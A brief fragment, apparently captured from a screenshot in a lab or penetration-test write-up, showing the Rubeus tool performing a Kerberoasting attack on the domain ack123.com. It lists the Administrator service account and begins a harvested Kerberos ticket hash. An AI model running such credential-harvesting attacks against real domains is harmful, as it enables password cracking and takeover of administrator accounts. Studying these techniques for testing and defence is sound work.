 C:\Users\administrator.ACK123\Desktop>Rubeus.exe kerberoast
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : Administrator
[*] DistinguishedName      : CN=Administrator,CN=Users,DC=ack123,DC=com
[*] ServicePrincipalName   : mysql/16server-dc1.ack123.com
[*] PwdLastSet             : 2021/8/21 7:14:10
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*Administrator$ack123.com$mysql/16serve
r-dc1.ack123.com*$C400A39B2B8